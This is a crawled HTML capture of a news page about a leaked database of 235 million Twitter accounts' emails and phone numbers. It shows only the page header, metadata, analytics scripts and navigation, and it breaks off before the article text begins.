

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/
body_size: 23947
content:
<!DOCTYPE html>
<html lang="en">
    <head>
	<title>More Than 235 million Twitter Accounts Data is Free to Download! | Observers</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="HandheldFriendly" content="True" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />

        


        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

        <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/global.css?v=60f2739905" />
        <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/notifications.css?v=60f2739905" />

        <script src="https://www.observers.com/assets/js/global.js?v=60f2739905"></script>
        <script src="https://www.observers.com/assets/js/custom-elements.js?v=60f2739905"></script>
        <script>
            loadFonts("Open Sans, EB Garamond, Roboto Condensed");
            hexToRgba("#222222")
            document.addEventListener('DOMContentLoaded', function () {
                lazyLoadImages();
                calculateTextHeight();
            }) 
        </script>

        <style>
            :root {
                --text-color: #222222;
                --background-color: #F6F6F6;
                --logo-scale: 1.4;
                --heading-style: uppercase;
            }     
        </style>



        <meta name="description" content="An unknown hacker was able to obtain the personal data of more than 400 million Twitter accounts. The database contains phone numbers, e-mail addresses and usernames of affected users. Recently, a database of 235 million users was leaked to the network.">
    <link rel="icon" href="https://www.observers.com/content/images/size/w256h256/2022/10/1-4.png" type="image/png">
    <link rel="canonical" href="https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Experts in Web3 and Digital Assets">
    <meta property="og:type" content="article">
    <meta property="og:title" content="More Than 235 million Twitter Accounts Data is Free to Download!">
    <meta property="og:description" content="An unknown hacker was able to obtain the personal data of more than 400 million Twitter accounts. The database contains phone numbers, e-mail addresses and usernames of affected users. Recently, a database of 235 million users was leaked to the network.">
    <meta property="og:url" content="https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/">
    <meta property="og:image" content="https://www.observers.com/content/images/size/w1200/2023/01/----------7.jpg">
    <meta property="article:published_time" content="2023-01-08T18:45:30.000Z">
    <meta property="article:modified_time" content="2024-09-02T20:19:52.000Z">
    <meta property="article:tag" content="Hacks, Bugs and Scams">
    <meta property="article:tag" content="X (Twitter)">
    <meta property="article:tag" content="DataLeak">
    
    <meta property="article:publisher" content="https://www.facebook.com/observerscom">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="More Than 235 million Twitter Accounts Data is Free to Download!">
    <meta name="twitter:description" content="An unknown hacker was able to obtain the personal data of more than 400 million Twitter accounts. The database contains phone numbers, e-mail addresses and usernames of affected users. Recently, a database of 235 million users was leaked to the network.">
    <meta name="twitter:url" content="https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/">
    <meta name="twitter:image" content="https://www.observers.com/content/images/size/w1200/2023/01/----------7.jpg">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Alex Harutunian">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="Hacks, Bugs and Scams, X (Twitter), DataLeak">
    <meta name="twitter:site" content="@observers_com">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="799">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Experts in Web3 and Digital Assets",
        "url": "https://www.observers.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.observers.com/content/images/2025/03/mec-observers-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": "Alex Harutunian",
        "image": {
            "@type": "ImageObject",
            "url": "https://www.observers.com/content/images/size/w1200/2025/01/Alexander-white-bg.webp",
            "width": 1200,
            "height": 799
        },
        "url": "https://www.observers.com/author/alex/",
        "sameAs": []
    },
    "headline": "More Than 235 million Twitter Accounts Data is Free to Download!",
    "url": "https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/",
    "datePublished": "2023-01-08T18:45:30.000Z",
    "dateModified": "2024-09-02T20:19:52.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.observers.com/content/images/size/w1200/2023/01/----------7.jpg",
        "width": 1200,
        "height": 799
    },
    "keywords": "Hacks, Bugs and Scams, X (Twitter), DataLeak",
    "description": "An unknown hacker was able to obtain the personal data of more than 400 million Twitter accounts. The database contains phone numbers, e-mail addresses and usernames of affected users. Recently, a database of 235 million users was leaked to the network.",
    "mainEntityOfPage": "https://www.observers.com/more-than-235-million-twitter-accounts-data-is-free-to-download/"
}
    </script>

    <meta name="generator" content="Ghost 6.13">
    <link rel="alternate" type="application/rss+xml" title="Experts in Web3 and Digital Assets" href="https://www.observers.com/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.56/umd/portal.min.js" data-i18n="true" data-ghost="https://www.observers.com/" data-key="ac0b426aced02499b0a3dfec45" data-api="https://observers-com.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="ac0b426aced02499b0a3dfec45" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://observers-com.ghost.io/" data-locale="en" crossorigin="anonymous"></script>
    <script defer src="https://cdn.jsdelivr.net/ghost/announcement-bar@~1.1/umd/announcement-bar.min.js" data-announcement-bar="https://www.observers.com/" data-api-url="https://www.observers.com/members/api/announcement/" crossorigin="anonymous"></script>
    <link href="https://www.observers.com/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=60f2739905"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=60f2739905">
    <script defer src="/public/member-attribution.min.js?v=60f2739905"></script>
    <script defer src="/public/ghost-stats.min.js?v=60f2739905" data-stringify-payload="false" data-datasource="analytics_events" data-storage="localStorage" data-host="https://www.observers.com/.ghost/analytics/api/v1/page_hit"  tb_site_uuid="401b4d4c-0fac-4936-8b72-263074ceba62" tb_post_uuid="0de61015-430c-4a52-b795-31df9a2a6fb1" tb_post_type="post" tb_member_uuid="undefined" tb_member_status="undefined"></script><style>:root {--ghost-accent-color: #10b331;}</style>
    <!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/418635a629f8962726e1664f/script.js"></script> <!-- End cookieyes banner -->

<meta name="msvalidate.01" content="704B6C69869E5A7C774DCEE21E953571" />

<!-- site speed code -->
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_3.js"></script>
<!-- site speed code -->

<style>
  /* Light Mode*/
  :root {
    --color-background-secondary: #ffffff;
  }

  /* Dark Mode*/
  @media (prefers-color-scheme: dark) {
    :root:not([data-user-color-scheme]) {
      --color-background-secondary: #ffffff;
    }
  }

  [data-user-color-scheme='dark'] {
    --color-background-secondary: #ffffff;
  }
</style>
<style>
  .c-footer-copy span { display: none; }
</style>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1073737857632600');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1073737857632600&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGXMNPQB');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98234260, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98234260" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </head>
    <body>
        <div class="viewport">
            <div class="site-content">
                <div class="site-main">
                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/navbar.css?v=60f2739905" />

<custom-header class="header">
    <div class="wide-container navbar-inner">
        <div class="navbar-top">
           <div class="socials">
                    <a href="https://www.facebook.com/observerscom" target="_blank" class="social" aria-label="Facebook">
                        <div class="social-inner">
                            <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                        </div>
                    </a>

                    <a href="https://x.com/observers_com" target="_blank" class="social" aria-label="Twitter">
                        <div class="social-inner">
                            <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                        </div>
                    </a>

                <a href="#" id="instagram" target="_blank" class="social" aria-label="Instagram">
                    <div class="social-inner social-inner-smaller">
                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.92521 0.0011073C10.5819 -0.00141277 11.2387 0.00518759 11.8952 0.0209064L12.0698 0.027206C12.2714 0.0344056 12.4703 0.0434051 12.7106 0.0542046C13.6681 0.0992023 14.3215 0.250395 14.8948 0.472683C15.4887 0.701272 15.9891 1.01086 16.4895 1.51123C16.947 1.96085 17.3011 2.50473 17.5271 3.10505C17.7494 3.67832 17.9006 4.33258 17.9456 5.29014C17.9564 5.52952 17.9654 5.72931 17.9726 5.9309L17.978 6.10549C17.994 6.76173 18.0009 7.41816 17.9987 8.07459L17.9996 8.74596V9.9249C18.0018 10.5816 17.9949 11.2384 17.9789 11.8949L17.9735 12.0695C17.9663 12.2711 17.9573 12.47 17.9465 12.7103C17.9015 13.6678 17.7485 14.3212 17.5271 14.8944C17.3018 15.4954 16.9476 16.0397 16.4895 16.4892C16.0395 16.9466 15.4953 17.3007 14.8948 17.5268C14.3215 17.7491 13.6681 17.9003 12.7106 17.9453C12.4703 17.9561 12.2714 17.9651 12.0698 17.9723L11.8952 17.9777C11.2387 17.9937 10.5819 18.0006 9.92521 17.9984L9.25384 17.9993H8.0758C7.41907 18.0015 6.76235 17.9946 6.10581 17.9786L5.93122 17.9732C5.71758 17.9654 5.50398 17.9564 5.29045 17.9462C4.3329 17.9012 3.67953 17.7482 3.10536 17.5268C2.50481 17.3012 1.96083 16.9471 1.51154 16.4892C1.05351 16.0394 0.699085 15.4952 0.472995 14.8944C0.250706 14.3212 0.0995141 13.6678 0.0545165 12.7103C0.0444936 12.4967 0.035494 12.2831 0.0275179 12.0695L0.0230182 11.8949C0.00642628 11.2384 -0.00107414 10.5816 0.000519274 9.9249V8.07459C-0.00199247 7.41817 0.0046079 6.76174 0.0203183 6.10549L0.026618 5.9309C0.0338176 5.72931 0.0428171 5.52952 0.0536166 5.29014C0.0986143 4.33169 0.249806 3.67922 0.472095 3.10505C0.698319 2.50444 1.05343 1.96071 1.51244 1.51213C1.96142 1.05383 2.50506 0.699087 3.10536 0.472683C3.67953 0.250395 4.332 0.0992023 5.29045 0.0542046L5.93122 0.027206L6.10581 0.0227063C6.76204 0.00612273 7.41847 -0.00137769 8.07491 0.00020741L9.92521 0.0011073ZM9.00006 4.50088C8.40384 4.49244 7.8119 4.60259 7.25863 4.82492C6.70535 5.04725 6.20178 5.37732 5.77718 5.79596C5.35258 6.2146 5.01542 6.71345 4.78529 7.26352C4.55516 7.8136 4.43665 8.40392 4.43665 9.0002C4.43665 9.59647 4.55516 10.1868 4.78529 10.7369C5.01542 11.2869 5.35258 11.7858 5.77718 12.2044C6.20178 12.6231 6.70535 12.9531 7.25863 13.1755C7.8119 13.3978 8.40384 13.5079 9.00006 13.4995C10.1935 13.4995 11.338 13.0254 12.1819 12.1816C13.0257 11.3377 13.4998 10.1932 13.4998 8.99975C13.4998 7.80633 13.0257 6.6618 12.1819 5.81793C11.338 4.97406 10.1935 4.50088 9.00006 4.50088ZM9.00006 6.30078C9.3587 6.29418 9.71506 6.3591 10.0483 6.49176C10.3816 6.62442 10.6851 6.82217 10.9411 7.07343C11.197 7.3247 11.4004 7.62447 11.5392 7.95521C11.6781 8.28595 11.7496 8.64104 11.7497 8.99974C11.7497 9.35844 11.6783 9.71355 11.5396 10.0443C11.4009 10.3751 11.1976 10.675 10.9417 10.9263C10.6858 11.1777 10.3824 11.3755 10.0492 11.5083C9.71594 11.6411 9.3596 11.7061 9.00096 11.6996C8.28491 11.6996 7.59819 11.4152 7.09187 10.9088C6.58555 10.4025 6.3011 9.71579 6.3011 8.99975C6.3011 8.2837 6.58555 7.59698 7.09187 7.09065C7.59819 6.58433 8.28491 6.29988 9.00096 6.29988L9.00006 6.30078ZM13.7248 3.15095C13.4345 3.16257 13.1599 3.28607 12.9586 3.4956C12.7573 3.70513 12.6449 3.98442 12.6449 4.27499C12.6449 4.56555 12.7573 4.84485 12.9586 5.05437C13.1599 5.2639 13.4345 5.38741 13.7248 5.39903C14.0232 5.39903 14.3093 5.28051 14.5203 5.06954C14.7312 4.85857 14.8498 4.57244 14.8498 4.27409C14.8498 3.97573 14.7312 3.6896 14.5203 3.47863C14.3093 3.26767 14.0232 3.14915 13.7248 3.14915V3.15095Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="linkedin" target="_blank" class="social" aria-label="Linkedin">
                    <div class="social-inner social-inner-smaller">
                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="pinterest" target="_blank" class="social" aria-label="Pinterest">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M6.688 18.563C7.6 18.8385 8.5215 19 9.5 19C12.0196 19 14.4359 17.9991 16.2175 16.2175C17.9991 14.4359 19 12.0196 19 9.5C19 8.25244 18.7543 7.0171 18.2769 5.86451C17.7994 4.71191 17.0997 3.66464 16.2175 2.78249C15.3354 1.90033 14.2881 1.20056 13.1355 0.723144C11.9829 0.245725 10.7476 0 9.5 0C8.25244 0 7.0171 0.245725 5.86451 0.723144C4.71191 1.20056 3.66464 1.90033 2.78249 2.78249C1.00089 4.56408 0 6.98044 0 9.5C0 13.5375 2.5365 17.005 6.118 18.373C6.0325 17.632 5.947 16.4065 6.118 15.561L7.2105 10.868C7.2105 10.868 6.935 10.317 6.935 9.443C6.935 8.132 7.752 7.1535 8.683 7.1535C9.5 7.1535 9.88 7.752 9.88 8.5215C9.88 9.3385 9.3385 10.507 9.063 11.628C8.9015 12.559 9.557 13.376 10.507 13.376C12.198 13.376 13.509 11.571 13.509 9.025C13.509 6.745 11.875 5.187 9.5285 5.187C6.8495 5.187 5.2725 7.182 5.2725 9.2815C5.2725 10.0985 5.5385 10.925 5.9755 11.4665C6.061 11.5235 6.061 11.5995 6.0325 11.742L5.757 12.7775C5.757 12.939 5.6525 12.996 5.491 12.882C4.275 12.35 3.572 10.621 3.572 9.2245C3.572 6.2225 5.7 3.496 9.804 3.496C13.072 3.496 15.618 5.8425 15.618 8.9585C15.618 12.2265 13.5945 14.8485 10.697 14.8485C9.7755 14.8485 8.873 14.3545 8.55 13.775L7.9135 16.0265C7.695 16.8435 7.0965 17.936 6.688 18.5915V18.563Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="telegram" target="_blank" class="social" aria-label="Telegram">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM14.64 6.8C14.49 8.38 13.84 12.22 13.51 13.99C13.37 14.74 13.09 14.99 12.83 15.02C12.25 15.07 11.81 14.64 11.25 14.27C10.37 13.69 9.87 13.33 9.02 12.77C8.03 12.12 8.67 11.76 9.24 11.18C9.39 11.03 11.95 8.7 12 8.49C12.0069 8.45819 12.006 8.42517 11.9973 8.3938C11.9886 8.36244 11.9724 8.33367 11.95 8.31C11.89 8.26 11.81 8.28 11.74 8.29C11.65 8.31 10.25 9.24 7.52 11.08C7.12 11.35 6.76 11.49 6.44 11.48C6.08 11.47 5.4 11.28 4.89 11.11C4.26 10.91 3.77 10.8 3.81 10.45C3.83 10.27 4.08 10.09 4.55 9.9C7.47 8.63 9.41 7.79 10.38 7.39C13.16 6.23 13.73 6.03 14.11 6.03C14.19 6.03 14.38 6.05 14.5 6.15C14.6 6.23 14.63 6.34 14.64 6.42C14.63 6.48 14.65 6.66 14.64 6.8Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="tiktok" target="_blank" class="social" aria-label="TikTok">
                    <div class="social-inner social-inner-smallest">
                        <svg width="100%" height="100%" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6002 2.82C11.9166 2.03962 11.5399 1.03743 11.5402 0H8.45016V12.4C8.42632 13.071 8.14303 13.7066 7.65992 14.1729C7.17682 14.6393 6.5316 14.8999 5.86016 14.9C4.44016 14.9 3.26016 13.74 3.26016 12.3C3.26016 10.58 4.92016 9.29 6.63016 9.82V6.66C3.18016 6.2 0.160156 8.88 0.160156 12.3C0.160156 15.63 2.92016 18 5.85016 18C8.99016 18 11.5402 15.45 11.5402 12.3V6.01C12.7932 6.90985 14.2975 7.39265 15.8402 7.39V4.3C15.8402 4.3 13.9602 4.39 12.6002 2.82Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="youtube" target="_blank" class="social" aria-label="Youtube">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 10L13.19 7L8 4V10ZM19.56 2.17C19.69 2.64 19.78 3.27 19.84 4.07C19.91 4.87 19.94 5.56 19.94 6.16L20 7C20 9.19 19.84 10.8 19.56 11.83C19.31 12.73 18.73 13.31 17.83 13.56C17.36 13.69 16.5 13.78 15.18 13.84C13.88 13.91 12.69 13.94 11.59 13.94L10 14C5.81 14 3.2 13.84 2.17 13.56C1.27 13.31 0.69 12.73 0.44 11.83C0.31 11.36 0.22 10.73 0.16 9.93C0.0900001 9.13 0.0599999 8.44 0.0599999 7.84L0 7C0 4.81 0.16 3.2 0.44 2.17C0.69 1.27 1.27 0.69 2.17 0.44C2.64 0.31 3.5 0.22 4.82 0.16C6.12 0.0899998 7.31 0.0599999 8.41 0.0599999L10 0C14.19 0 16.8 0.16 17.83 0.44C18.73 0.69 19.31 1.27 19.56 2.17Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <span id="socials-info" class="hidden" data-urls="x.com: https://x.com/observers_com, linkedin: https://www.linkedin.com/company/observers-com/, tiktok: https://www.tiktok.com/@observers.news/, telegram: https://t.me/observers_com, instagram: https://www.instagram.com/observers_com/"></span>        
           </div> 

           <div class="menu-button-wrapper">
                <button class="menu-button unstyled-button" aria-label="Menu button">
                    <div class="menu-line first-line"></div>
                    <div class="menu-line mobile-line"></div>
                    <div class="menu-line second-line"></div>
                </button>
            </div>

           <div class="logo-wrapper">
                <a class="logo" href="https://www.observers.com">
                        <img class="logo-image" src="https://www.observers.com/content/images/2025/03/mec-observers-1.png" alt="Experts in Web3 and Digital Assets">
                </a>
            </div>

           <div class="navbar-account-links">
                <button class="unstyled-button account-button-wrapper" aria-label="Search button" data-ghost-search>
                    <div class="account-icon-wrapper">
                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.91536 14.2502C9.32055 14.2499 10.6853 13.7795 11.7922 12.9138L15.2723 16.394L16.3917 15.2746L12.9116 11.7944C13.7777 10.6874 14.2484 9.32238 14.2487 7.91683C14.2487 4.42479 11.4074 1.5835 7.91536 1.5835C4.42332 1.5835 1.58203 4.42479 1.58203 7.91683C1.58203 11.4089 4.42332 14.2502 7.91536 14.2502ZM7.91536 3.16683C10.535 3.16683 12.6654 5.2972 12.6654 7.91683C12.6654 10.5365 10.535 12.6668 7.91536 12.6668C5.29574 12.6668 3.16536 10.5365 3.16536 7.91683C3.16536 5.2972 5.29574 3.16683 7.91536 3.16683Z" fill="var(--text-color)"/>
</svg>
                    </div>
                    <span class="account-button-text search-button-text">
                        Search
                    </span>                      
                </button>

                        <div class="account-buttons-separator"></div>

                        <a href="https://www.observers.com/signin/" class="account-button-wrapper" aria-label="Sign in">
                            <div class="account-icon-wrapper">
                                <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.10938 9.49997C1.10938 7.27504 1.99323 5.14123 3.5665 3.56796C5.13976 1.99469 7.27357 1.11084 9.49851 1.11084C11.7234 1.11084 13.8573 1.99469 15.4305 3.56796C17.0038 5.14123 17.8876 7.27504 17.8876 9.49997C17.8876 11.7249 17.0038 13.8587 15.4305 15.432C13.8573 17.0053 11.7234 17.8891 9.49851 17.8891C7.27357 17.8891 5.13976 17.0053 3.5665 15.432C1.99323 13.8587 1.10938 11.7249 1.10938 9.49997ZM9.49851 2.31417C8.1057 2.31422 6.74293 2.71904 5.57597 3.47939C4.40902 4.23973 3.48818 5.32282 2.92548 6.5969C2.36279 7.87099 2.18249 9.28114 2.40652 10.6558C2.63056 12.0305 3.24926 13.3104 4.18737 14.3399C4.7569 13.4478 5.5421 12.7137 6.4704 12.2054C7.3987 11.6971 8.44015 11.431 9.49851 11.4316C10.5569 11.4309 11.5984 11.6969 12.5267 12.2053C13.455 12.7136 14.2402 13.4478 14.8096 14.3399C15.7478 13.3104 16.3665 12.0305 16.5905 10.6558C16.8145 9.28114 16.6342 7.87099 16.0715 6.5969C15.5088 5.32282 14.588 4.23973 13.421 3.47939C12.2541 2.71904 10.8913 2.31422 9.49851 2.31417ZM13.909 15.1734C13.4608 14.4009 12.8174 13.7597 12.0433 13.3142C11.2692 12.8687 10.3916 12.6345 9.49851 12.635C8.60537 12.6345 7.72779 12.8687 6.9537 13.3142C6.17961 13.7597 5.53621 14.4009 5.08798 15.1734C6.34801 16.1559 7.90069 16.6883 9.49851 16.6858C11.1604 16.6858 12.6905 16.1208 13.909 15.1734ZM6.52184 8.23964C6.52184 7.45018 6.83545 6.69305 7.39369 6.13482C7.95192 5.57659 8.70905 5.26297 9.49851 5.26297C10.288 5.26297 11.0451 5.57659 11.6033 6.13482C12.1616 6.69305 12.4752 